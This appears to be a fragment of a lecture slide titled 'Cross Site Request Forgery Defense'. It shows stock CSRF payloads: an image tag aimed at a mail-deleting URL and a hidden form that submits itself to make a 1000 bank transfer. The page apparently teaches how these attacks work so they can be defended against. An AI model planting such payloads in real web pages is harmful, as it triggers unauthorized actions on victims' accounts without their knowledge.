 [5]

Cross Site Request Forgery Defense

<img src="https://google.com/logo.png">
<img src="https://google.com/deleteMail/7/confirm=true">
<form method="POST" action="https://mybank.com/transfer">
<input type="hidden" name="account" value="23532632"/>
<input type="hidden" name="amount" value="1000"/>
</form>
<script>document.forms[0].submit()</script>

 